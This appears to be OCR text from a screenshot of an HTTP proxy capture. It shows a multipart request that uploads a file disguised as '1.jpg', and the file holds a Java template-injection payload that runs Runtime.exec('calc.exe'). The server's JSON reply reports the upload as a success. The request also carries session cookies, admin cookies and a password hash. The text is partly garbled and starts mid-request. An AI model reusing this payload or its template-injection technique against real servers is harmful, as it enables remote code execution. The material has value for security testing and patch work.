 boundary=---------------------------193262382129434426303995148652
Content-Length: 534
Origin: http://localhost
Connection: close
Referer: http://localhost/
Cookie: JSESSIONID=C773A9B52E961C20B971F555B5759C0D; _ga=
GA1.1.411633462.1675085596; Idea-471eb550=
698bfe4b-232c-4352-9e3d-fe02464850ff; USER_NAME_COOKIE=admin; SID_1=
a8b953b4; ajs_anonymous_id=2bad451d-4aa2-4ea8-9093-b89e3986a36e;
ajs_user_id=048546bfc1e19205a55a5993547bc9308acf5a9c; Pycharm-1482e871=
15e26aac-0918-491d-9086-904339580e27; Phpstorm-a18e6472=
137e6e51-3adf-42a0-b6fb-860f31ab39a0; UserName=xilitter; PassWord=
e10adc3949ba59abbe56e057f20f883e; userid=1; t00ls=
e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImF
sbCI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; zzz629_adminpass=0; zzz629_adminname
=admin; zzz629_admintime=1712306735; zzz629_adminface=
..%2Fplugins%2Fface%2Fface01.png; zzz417_adminpass=0; zzz417_adminname=
admin; zzz417_admintime=1712308843; zzz417_adminface=
..%2Fplugins%2Fface%2Fface02.png; admin_login_username=admin; iframeScroll=
; bosscmsuid=ro8rad75; bosscmsuidas=f1c2ab9ee32382c9e2;
iframeContentTreeScroll=322; _jspxcms=96f13cf433dd4e33af1490b0f0559103
Upgrade-Insecure-Requests: 1
-----------------------------193262382129434426303995148652
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: text/plain
#set((java.beans.Beans::instantiate(null,"javax.script.ScriptEngineManager"
)).getEngineByExtension("js").eval("function test(){ return
java.lang.Runtime};r=test();r.getRuntime().exec(\"calc.exe\")"))
-----------------------------193262382129434426303995148652
Content-Disposition: form-data; name="submit"
□□□
-----------------------------193262382129434426303995148652--
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 08 May 2024 08:23:26 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"name":"834ca2ae-08a4-43ae-bc41-aa4cc55c2964",
"state":"SUCCESS",
"message":"□□",
"url":"/static/upload/834ca2ae-08a4-43ae-bc41-aa4cc55c2964.jpg"
}
Request Query Par
Request Body Para
Request Cookies
Request Headers
Response Headers